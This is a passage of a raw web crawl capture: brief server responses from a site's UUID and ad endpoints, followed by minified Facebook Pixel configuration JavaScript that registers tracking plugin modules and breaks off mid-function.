

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omgs.in/uuid.php
body_size: 145
content:
a76b7630-eabc-42e1-97f8-1b52b9182f83
18488535


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omgs.in/?wc-ajax=fcapi_ads
body_size: -33
content:
1 - 1768583375__18.222.77.1411 - 1768583375__18.222.77.141

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/205523787182641?v=2.9.249&r=stable&domain=omgs.in&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146%2C237%2C236%2C238%2C243%2C244%2C245%2C241%2C232%2C168%2C217%2C283%2C210%2C207%2C231%2C233%2C227%2C156%2C201%2C183%2C164%2C280%2C150%2C172%2C157%2C189%2C260%2C259%2C256%2C223%2C257%2C258%2C147%2C203%2C250%2C149%2C177%2C199
body_size: 19016
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&y(e,t)}function y(e,t){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},y(e,t)}function C(e,t){return L(e)||R(e,t)||v(e,t)||b()}function b(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function v(e,t){if(e){if(typeof e=="string")return S(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?S(e,t):void 0}}function S(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function L(e){if(Array.isArray(e))return e}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.identity",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 